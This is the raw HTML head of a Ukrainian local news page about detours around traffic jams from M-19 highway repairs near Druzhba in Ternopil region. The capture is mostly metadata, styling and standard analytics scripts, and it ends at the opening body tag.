

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terminovo.te.ua/news/34100/
body_size: 23123
content:
<!doctype html><html class="no-js" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Затори біля Дружби, зумовлені ремонтом траси, вже можна об’їхати (відео, схема) - Терміново - новини Тернополя</title><meta name="description" content="Об’їхати місце проведення ремонту траси М-19 у селищі Дружба Теребовлянського району можна 2 шляхами. Як повідомляє Служба автомобільних доріг у Тернопільській області, водії мають можливість об&#039;їхати ділянку, яку ремонтують, та на якій постійні затори. &quot;Дорожня техніка вже просунулася настільки, що є можливість об’їхати найвиснажливіші затори.Служба автомобільних доріг у Тернопільській області рекомендує водіям скористатися 2 шляхами" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Редакція Терміново"/><link rel="canonical" href="https://terminovo.te.ua/news/34100/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Терміново - новини Тернополя - та Тернопільскої області" /><meta property="og:type" content="article" /><meta property="og:title" content="Затори біля Дружби, зумовлені ремонтом траси, вже можна об’їхати (відео, схема) - Терміново - новини Тернополя" /><meta property="og:description" content="Об’їхати місце проведення ремонту траси М-19 у селищі Дружба Теребовлянського району можна 2 шляхами. Як повідомляє Служба автомобільних доріг у Тернопільській області, водії мають можливість об&#039;їхати ділянку, яку ремонтують, та на якій постійні затори. &quot;Дорожня техніка вже просунулася настільки, що є можливість об’їхати найвиснажливіші затори.Служба автомобільних доріг у Тернопільській області рекомендує водіям скористатися 2 шляхами" /><meta property="og:url" content="https://terminovo.te.ua/news/34100/" /><meta property="og:image" content="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg" /><meta property="og:image:secure_url" content="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="664" /><meta property="article:published_time" content="2020-07-29T09:35:00+00:00" /><meta property="article:modified_time" content="2020-07-29T10:12:05+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Затори біля Дружби, зумовлені ремонтом траси, вже можна об’їхати (відео, схема) - Терміново - новини Тернополя" /><meta name="twitter:description" content="Об’їхати місце проведення ремонту траси М-19 у селищі Дружба Теребовлянського району можна 2 шляхами. Як повідомляє Служба автомобільних доріг у Тернопільській області, водії мають можливість об&#039;їхати ділянку, яку ремонтують, та на якій постійні затори. &quot;Дорожня техніка вже просунулася настільки, що є можливість об’їхати найвиснажливіші затори.Служба автомобільних доріг у Тернопільській області рекомендує водіям скористатися 2 шляхами" /><meta name="twitter:image" content="https://terminovo.te.ua/wp-content/uploads/2020/07/5-scaled.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#blogposting","name":"\u0417\u0430\u0442\u043e\u0440\u0438 \u0431\u0456\u043b\u044f \u0414\u0440\u0443\u0436\u0431\u0438, \u0437\u0443\u043c\u043e\u0432\u043b\u0435\u043d\u0456 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0442\u0440\u0430\u0441\u0438, \u0432\u0436\u0435 \u043c\u043e\u0436\u043d\u0430 \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 (\u0432\u0456\u0434\u0435\u043e, \u0441\u0445\u0435\u043c\u0430) - \u0422\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u043e - \u043d\u043e\u0432\u0438\u043d\u0438 \u0422\u0435\u0440\u043d\u043e\u043f\u043e\u043b\u044f","headline":"\u0417\u0430\u0442\u043e\u0440\u0438 \u0431\u0456\u043b\u044f \u0414\u0440\u0443\u0436\u0431\u0438, \u0437\u0443\u043c\u043e\u0432\u043b\u0435\u043d\u0456 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0442\u0440\u0430\u0441\u0438, \u0432\u0436\u0435 \u043c\u043e\u0436\u043d\u0430 \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 (\u0432\u0456\u0434\u0435\u043e, \u0441\u0445\u0435\u043c\u0430)","author":{"@id":"https:\/\/terminovo.te.ua\/author\/terminovo\/#author"},"publisher":{"@id":"https:\/\/terminovo.te.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/terminovo.te.ua\/wp-content\/uploads\/2020\/07\/5-scaled.jpg","width":1000,"height":664},"datePublished":"2020-07-29T12:35:00+02:00","dateModified":"2020-07-29T13:12:05+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/terminovo.te.ua\/news\/34100\/#webpage"},"isPartOf":{"@id":"https:\/\/terminovo.te.ua\/news\/34100\/#webpage"},"articleSection":"\u0412\u0456\u0434\u0435\u043e, \u041d\u043e\u0432\u0438\u043d\u0438, \u043d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua#listItem","position":1,"name":"Home","item":"https:\/\/terminovo.te.ua","nextItem":{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/terminovo.te.ua\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#listItem","name":"\u0417\u0430\u0442\u043e\u0440\u0438 \u0431\u0456\u043b\u044f \u0414\u0440\u0443\u0436\u0431\u0438, \u0437\u0443\u043c\u043e\u0432\u043b\u0435\u043d\u0456 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0442\u0440\u0430\u0441\u0438, \u0432\u0436\u0435 \u043c\u043e\u0436\u043d\u0430 \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 (\u0432\u0456\u0434\u0435\u043e, \u0441\u0445\u0435\u043c\u0430)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#listItem","position":3,"name":"\u0417\u0430\u0442\u043e\u0440\u0438 \u0431\u0456\u043b\u044f \u0414\u0440\u0443\u0436\u0431\u0438, \u0437\u0443\u043c\u043e\u0432\u043b\u0435\u043d\u0456 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0442\u0440\u0430\u0441\u0438, \u0432\u0436\u0435 \u043c\u043e\u0436\u043d\u0430 \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 (\u0432\u0456\u0434\u0435\u043e, \u0441\u0445\u0435\u043c\u0430)","previousItem":{"@type":"ListItem","@id":"https:\/\/terminovo.te.ua\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/terminovo.te.ua\/#organization","name":"\u0422\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u043e - \u043d\u043e\u0432\u0438\u043d\u0438 \u0422\u0435\u0440\u043d\u043e\u043f\u043e\u043b\u044f","description":"\u0442\u0430 \u0422\u0435\u0440\u043d\u043e\u043f\u0456\u043b\u044c\u0441\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456","url":"https:\/\/terminovo.te.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/terminovo.te.ua\/wp-content\/uploads\/2025\/04\/logo_2.png.png","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#organizationLogo","width":300,"height":67},"image":{"@id":"https:\/\/terminovo.te.ua\/news\/34100\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/terminovo.te.ua\/author\/terminovo\/#author","url":"https:\/\/terminovo.te.ua\/author\/terminovo\/","name":"\u0420\u0435\u0434\u0430\u043a\u0446\u0456\u044f \u0422\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u043e"},{"@type":"WebPage","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#webpage","url":"https:\/\/terminovo.te.ua\/news\/34100\/","name":"\u0417\u0430\u0442\u043e\u0440\u0438 \u0431\u0456\u043b\u044f \u0414\u0440\u0443\u0436\u0431\u0438, \u0437\u0443\u043c\u043e\u0432\u043b\u0435\u043d\u0456 \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0442\u0440\u0430\u0441\u0438, \u0432\u0436\u0435 \u043c\u043e\u0436\u043d\u0430 \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 (\u0432\u0456\u0434\u0435\u043e, \u0441\u0445\u0435\u043c\u0430) - \u0422\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u043e - \u043d\u043e\u0432\u0438\u043d\u0438 \u0422\u0435\u0440\u043d\u043e\u043f\u043e\u043b\u044f","description":"\u041e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 \u043c\u0456\u0441\u0446\u0435 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044f \u0440\u0435\u043c\u043e\u043d\u0442\u0443 \u0442\u0440\u0430\u0441\u0438 \u041c-19 \u0443 \u0441\u0435\u043b\u0438\u0449\u0456 \u0414\u0440\u0443\u0436\u0431\u0430 \u0422\u0435\u0440\u0435\u0431\u043e\u0432\u043b\u044f\u043d\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0443 \u043c\u043e\u0436\u043d\u0430 2 \u0448\u043b\u044f\u0445\u0430\u043c\u0438. \u042f\u043a \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u044f\u0454 \u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0445 \u0434\u043e\u0440\u0456\u0433 \u0443 \u0422\u0435\u0440\u043d\u043e\u043f\u0456\u043b\u044c\u0441\u044c\u043a\u0456\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0456, \u0432\u043e\u0434\u0456\u0457 \u043c\u0430\u044e\u0442\u044c \u043c\u043e\u0436\u043b\u0438\u0432\u0456\u0441\u0442\u044c \u043e\u0431'\u0457\u0445\u0430\u0442\u0438 \u0434\u0456\u043b\u044f\u043d\u043a\u0443, \u044f\u043a\u0443 \u0440\u0435\u043c\u043e\u043d\u0442\u0443\u044e\u0442\u044c, \u0442\u0430 \u043d\u0430 \u044f\u043a\u0456\u0439 \u043f\u043e\u0441\u0442\u0456\u0439\u043d\u0456 \u0437\u0430\u0442\u043e\u0440\u0438. \"\u0414\u043e\u0440\u043e\u0436\u043d\u044f \u0442\u0435\u0445\u043d\u0456\u043a\u0430 \u0432\u0436\u0435 \u043f\u0440\u043e\u0441\u0443\u043d\u0443\u043b\u0430\u0441\u044f \u043d\u0430\u0441\u0442\u0456\u043b\u044c\u043a\u0438, \u0449\u043e \u0454 \u043c\u043e\u0436\u043b\u0438\u0432\u0456\u0441\u0442\u044c \u043e\u0431\u2019\u0457\u0445\u0430\u0442\u0438 \u043d\u0430\u0439\u0432\u0438\u0441\u043d\u0430\u0436\u043b\u0438\u0432\u0456\u0448\u0456 \u0437\u0430\u0442\u043e\u0440\u0438.\u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0445 \u0434\u043e\u0440\u0456\u0433 \u0443 \u0422\u0435\u0440\u043d\u043e\u043f\u0456\u043b\u044c\u0441\u044c\u043a\u0456\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0454 \u0432\u043e\u0434\u0456\u044f\u043c \u0441\u043a\u043e\u0440\u0438\u0441\u0442\u0430\u0442\u0438\u0441\u044f 2 \u0448\u043b\u044f\u0445\u0430\u043c\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/terminovo.te.ua\/#website"},"breadcrumb":{"@id":"https:\/\/terminovo.te.ua\/news\/34100\/#breadcrumblist"},"author":{"@id":"https:\/\/terminovo.te.ua\/author\/terminovo\/#author"},"creator":{"@id":"https:\/\/terminovo.te.ua\/author\/terminovo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/terminovo.te.ua\/wp-content\/uploads\/2020\/07\/5-scaled.jpg","@id":"https:\/\/terminovo.te.ua\/news\/34100\/#mainImage","width":1000,"height":664},"primaryImageOfPage":{"@id":"https:\/\/terminovo.te.ua\/news\/34100\/#mainImage"},"datePublished":"2020-07-29T12:35:00+02:00","dateModified":"2020-07-29T13:12:05+02:00"},{"@type":"WebSite","@id":"https:\/\/terminovo.te.ua\/#website","url":"https:\/\/terminovo.te.ua\/","name":"\u0422\u0435\u0440\u043c\u0456\u043d\u043e\u0432\u043e - \u043d\u043e\u0432\u0438\u043d\u0438 \u0422\u0435\u0440\u043d\u043e\u043f\u043e\u043b\u044f","description":"\u0442\u0430 \u0422\u0435\u0440\u043d\u043e\u043f\u0456\u043b\u044c\u0441\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456","inLanguage":"uk","publisher":{"@id":"https:\/\/terminovo.te.ua\/#organization"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Терміново - новини Тернополя &raquo; стрічка" href="https://terminovo.te.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Терміново - новини Тернополя &raquo; Канал коментарів" href="https://terminovo.te.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terminovo.te.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterminovo.te.ua%2Fnews%2F34100%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terminovo.te.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterminovo.te.ua%2Fnews%2F34100%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.1' media='all' /><link rel='stylesheet' id='qt-socicon-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_e356380a7b47532de4afb225fa7de5a8.php?ver=PR.2.0.6' media='all' /><link rel='stylesheet' id='dripicons-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_535b5c2f1492d1d10fc85e9fdc2411c8.php?ver=2.0' media='all' /><link rel='stylesheet' id='material-icons-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_068af418b154238162de69110b164882.php?ver=3.0.3' media='all' /><link rel='stylesheet' id='qtmplayer-icons-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_1c8b5a8b9361d8dcb24192eba5be5187.php?ver=3.0.3' media='all' /><link rel='stylesheet' id='typify-main-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_55eaf4df4d7447cb93600ed23ac41a74.php?ver=3.0.3' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://terminovo.te.ua/wp-content/themes/typify/components/owl-carousel/dist/assets/owl.carousel.min.css?ver=2.3.2' media='all' /><link rel='stylesheet' id='typify-css' href='https://terminovo.te.ua/wp-content/themes/typify/style.css?ver=3.0.3' media='all' /><link rel='stylesheet' id='kirki-styles-static-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_6f44c2e04c06084233f4af3070f0ad4d.php?ver=static-202508b113837' media='all' /> <script src="https://terminovo.te.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://terminovo.te.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://terminovo.te.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terminovo.te.ua/wp-json/wp/v2/posts/34100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terminovo.te.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://terminovo.te.ua/?p=34100' /><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://terminovo.te.ua/wp-content/uploads/2025/02/cropped-fav-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://terminovo.te.ua/wp-content/uploads/2025/02/cropped-fav-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://terminovo.te.ua/wp-content/uploads/2025/02/cropped-fav-1-180x180.png" /><meta name="msapplication-TileImage" content="https://terminovo.te.ua/wp-content/uploads/2025/02/cropped-fav-1-270x270.png" /> <style>[class$="-catid-892"]::before{background: #ffffff;}</style> 
  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-YJBVXHTM62"></script> <script defer src="[data-uri]"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7411023939236394"
     crossorigin="anonymous"></script> <meta property="fb:app_id" content="2625474307810128" /><link rel='stylesheet' id='elementor-frontend-css' href='https://terminovo.te.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' /><style id='elementor-frontend-inline-css'>.elementor-764 .elementor-element.elementor-element-14f5bdf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 40px;--row-gap:0px;--column-gap:40px;--typify-section-parallax:no;--typify-section-parallax-speed:60;--overlay-opacity:0.5;--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-764 .elementor-element.elementor-element-14f5bdf::before, .elementor-764 .elementor-element.elementor-element-14f5bdf > .elementor-background-video-container::before, .elementor-764 .elementor-element.elementor-element-14f5bdf > .e-con-inner > .elementor-background-video-container::before, .elementor-764 .elementor-element.elementor-element-14f5bdf > .elementor-background-slideshow::before, .elementor-764 .elementor-element.elementor-element-14f5bdf > .e-con-inner > .elementor-background-slideshow::before, .elementor-764 .elementor-element.elementor-element-14f5bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-764 .elementor-element.elementor-element-e807378{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--typify-section-parallax:no;--typify-section-parallax-speed:60;--overlay-opacity:0.79;box-shadow:0px 10px 21px 0px rgba(0,0,0,0.5);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-764 .elementor-element.elementor-element-e807378:not(.elementor-motion-effects-element-type-background), .elementor-764 .elementor-element.elementor-element-e807378 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED062C;}.elementor-764 .elementor-element.elementor-element-e807378::before, .elementor-764 .elementor-element.elementor-element-e807378 > .elementor-background-video-container::before, .elementor-764 .elementor-element.elementor-element-e807378 > .e-con-inner > .elementor-background-video-container::before, .elementor-764 .elementor-element.elementor-element-e807378 > .elementor-background-slideshow::before, .elementor-764 .elementor-element.elementor-element-e807378 > .e-con-inner > .elementor-background-slideshow::before, .elementor-764 .elementor-element.elementor-element-e807378 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-764 .elementor-element.elementor-element-94be420{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--typify-section-parallax:no;--typify-section-parallax-speed:60;--padding-top:70px;--padding-bottom:70px;--padding-left:70px;--padding-right:70px;}.elementor-764 .elementor-element.elementor-element-94be420:not(.elementor-motion-effects-element-type-background), .elementor-764 .elementor-element.elementor-element-94be420 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-764 .elementor-element.elementor-element-429baa6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-764 .elementor-element.elementor-element-429baa6{text-align:left;}.elementor-764 .elementor-element.elementor-element-429baa6 img{width:180px;}.elementor-764 .elementor-element.elementor-element-23ed892 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-764 .elementor-element.elementor-element-23ed892{text-align:left;font-size:15px;color:#FFFFFF;}.elementor-764 .elementor-element.elementor-element-69fceb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--typify-section-parallax:no;--typify-section-parallax-speed:60;--padding-top:70px;--padding-bottom:70px;--padding-left:100px;--padding-right:70px;}.elementor-764 .elementor-element.elementor-element-2238654{text-align:center;}.elementor-764 .elementor-element.elementor-element-fbdd0d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--typify-section-parallax:no;--typify-section-parallax-speed:60;--padding-top:70px;--padding-bottom:70px;--padding-left:70px;--padding-right:70px;}.elementor-764 .elementor-element.elementor-element-54bb447{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--typify-section-parallax:no;--typify-section-parallax-speed:60;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-764 .elementor-element.elementor-element-54bb447:not(.elementor-motion-effects-element-type-background), .elementor-764 .elementor-element.elementor-element-54bb447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262626;}.elementor-764 .elementor-element.elementor-element-8aa09d9{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-widget-container{text-align:center;}.elementor-764 .elementor-element.elementor-element-8aa09d9 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon i{color:#FFFFFFE6;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon svg{fill:#FFFFFFE6;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon:hover{background-color:#02010100;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon:hover i{color:#FF3400;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon:hover svg{fill:#FF3400;}.elementor-764 .elementor-element.elementor-element-1c832e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-764 .elementor-element.elementor-element-1c832e2{text-align:center;font-size:16px;font-style:italic;color:#D9D9D9;}@media(max-width:1024px){.elementor-764 .elementor-element.elementor-element-14f5bdf{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:50px;--padding-right:50px;}.elementor-764 .elementor-element.elementor-element-94be420{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-764 .elementor-element.elementor-element-23ed892{text-align:left;}.elementor-764 .elementor-element.elementor-element-69fceb0{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-764 .elementor-element.elementor-element-fbdd0d6{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-764 .elementor-element.elementor-element-54bb447{--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}}@media(max-width:767px){.elementor-764 .elementor-element.elementor-element-14f5bdf{--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-764 .elementor-element.elementor-element-e807378{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-764 .elementor-element.elementor-element-94be420{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-764 .elementor-element.elementor-element-429baa6 img{width:113px;}.elementor-764 .elementor-element.elementor-element-54bb447{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-widget-container{text-align:left;}.elementor-764 .elementor-element.elementor-element-8aa09d9 > .elementor-widget-container{margin:20px 0px 40px 0px;}.elementor-764 .elementor-element.elementor-element-8aa09d9 .elementor-social-icon{--icon-padding:0em;}.elementor-764 .elementor-element.elementor-element-8aa09d9{--grid-column-gap:32px;}}@media(min-width:768px){.elementor-764 .elementor-element.elementor-element-14f5bdf{--content-width:1240px;}.elementor-764 .elementor-element.elementor-element-94be420{--width:37%;}.elementor-764 .elementor-element.elementor-element-69fceb0{--width:30%;}.elementor-764 .elementor-element.elementor-element-fbdd0d6{--width:33%;}.elementor-764 .elementor-element.elementor-element-54bb447{--content-width:1260px;}}@media(max-width:1024px) and (min-width:768px){.elementor-764 .elementor-element.elementor-element-94be420{--width:50%;}.elementor-764 .elementor-element.elementor-element-69fceb0{--width:50%;}.elementor-764 .elementor-element.elementor-element-fbdd0d6{--width:100%;}}
.elementor-kit-109806{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://terminovo.te.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://terminovo.te.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://terminovo.te.ua/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.3' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://terminovo.te.ua/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_ac806955a4531aacc612b18eb5718717.php?ver=1750335247' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://terminovo.te.ua/wp-content/cache/autoptimize/autoptimize_single_2c1e43a64691c8dd55e8fb5df8291a8c.php?ver=1750335271' media='all' /></head><body id="typify-body" class="post-template-default single single-post postid-34100 single-format-standard wp-theme-typify typify-body typify-unscrolled typify-menu-transp typify-menu-stick typify-tooltips-on typify-captions-default typify-scheme-light typify-features-protection--enabled elementor-default 